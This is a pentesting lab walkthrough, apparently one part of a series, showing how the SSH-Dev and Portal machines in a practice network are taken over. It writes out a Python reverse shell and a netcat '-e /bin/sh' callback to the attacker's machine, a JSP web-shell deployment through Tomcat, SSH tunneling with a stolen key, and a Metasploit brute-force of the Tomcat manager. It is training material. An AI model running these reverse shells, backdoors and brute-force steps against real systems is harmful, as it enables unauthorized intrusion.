Test Lab V8: SSH-Dev and Portal
In the last three parts, we have taken down six systems in the network.

Earn two pentesting certifications at once!
Enroll in one boot camp to earn both your Certified Ethical Hacker (CEH) and CompTIA PenTest+ certifications — backed with an Exam Pass Guarantee.

Attacking the SSH-Dev: As we can see in the above diagram ssh-dev system IP is 172.16.0.3 which is not pingable from VPN network. So we check the ping response from Cabinet system, now we already rooted the Cabinet system in our first part of the article where we have uploaded a PHP shell into the system. By using the same backdoor, we used the ping command to check the SSH-Dev system.

So the SSH-Dev system is reachable from Cabinet system. Let us take a reverse shell from Cabinet system for attacking the SSH-Dev we stated netcat by typing the following command nc-lvp 80


We used the following Python reverse shell for listening back on port 80:
python -c "import sys,socket,os,pty; _,ip,port=sys.argv; s=socket.socket(); s.connect((ip,int(port)));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]; pty.spawn('/bin/bash')" <10.10.X.X> 80
Now we have the Cabinet system's shell access.


Now we will upload the Westfall's ssh key from Cabinet's file upload vulnerability.

After that from Cabinet's shell access we browsed the uploads folder where our Westfall SSH key was get uploaded and by using the key we connected to SSH-Dev system via SSH by using the following command ssh -i key.txt westfall@172.16.0.3

After that, we typed ls command for a directory listing, and we found the token file.
Attacking the Portal: Portal system IP is 192.168.0.3 which is also not accessible from VPN network. For accessing the Portal system first, we have to connect via CISCO VPN and then connect to SSH Server system. How have we the SSH Server access? That can be found in our 3rd part of the article. We connected to SSH Serve, and now we have to scan the Portal IP for this we will a python based port scanner for scanning all port ranges.

We uploaded the above python code in SSH server system's public folder. Command usage: sudo scp -i /root/Desktop/<westfallSSHkey> /root/Desktop/<pythonscanner> westfall@192.168.101.7:/public

As can be seen on our scan.the py file is successfully uploaded into the system

Now we will set the executable permission into the scan.py file by typing chmod +x scan.py

After that, we executed the scan.py file by typing ./scan.py and then target IP.

W e can see the scan results above only two ports are open 22 and 8080. Now we will have to do SSH tunneling for accessing that port 8080 from our system. We will forward our local port 9000 to 8080. Command usage: ssh -nNT -i /root/Desktop/<davisSSHkey> -f -L 9000:192.168.0.3:8080 davis@192.168.101.7

Let's check our port 9000 is successfully forwarded or not so we tried to open our localhost with port 8080, and we found a web application running on it.

Fired nmap on localhost with full-service scan by typing nmap localhost -sV -p9000

It's showing Apache Tomcat is running on port 9000, so we tried to access the tomcat default admin panel which can be accessible by add manager directory in the URL.

Tried some default credential for Apache Tomcat but none of the worked. We decided to use brute force attack for user credential for this we used Metasploit auxiliary module. We fired Metasploit by using the following command:
- use auxiliary/scanner/http/tomcat_mgr_login
- set RHOSTS localhost
- set RPORT 9000
- set PASS_FILE /usr/share/wordlists/dirb/big.txt
- set USER_AS_PASS true
- set BLANK_PASSWORDS true
- set STOP_ON_SUCCESS true
- set THREADS 20
- exploit

At the end, we found the credentials which was tomcat : hydrogen

Now we need a reverse shell of this system for this we have to upload a JSP based backdoor. As can be seen below cmd.war file and it can be deployed as tomcat module.

Click on browse and select that cmd.war file and deploy it.

Now we can access the war deployed file via browser by typing http://127.0.0.1:9000/cmd/cmd.jsp

We started NetCat in our local system in listening mode by typing nc -lvp 443

After that we execute NetCat in our backdoor file by typing netcat -e /bin/sh <localsystemIP> 443

And we got the shell from Portal system
We did a search for token file by using the following command find -name "*token."

And we found the token path in /webapps/ROOT/ directory, by using cat command we read the token file.

Reference: http://www.pythonforbeginners.com/code-snippets-source-code/port-scanner-in-python
Become a Certified Ethical Hacker, guaranteed!
Get training from anywhere to earn your Certified Ethical Hacker (CEH) Certification — backed with an Exam Pass Guarantee.
http://h4cktolearn.blogspot.in/2012/05/exploiting-apache-tomcat-using-brute.html






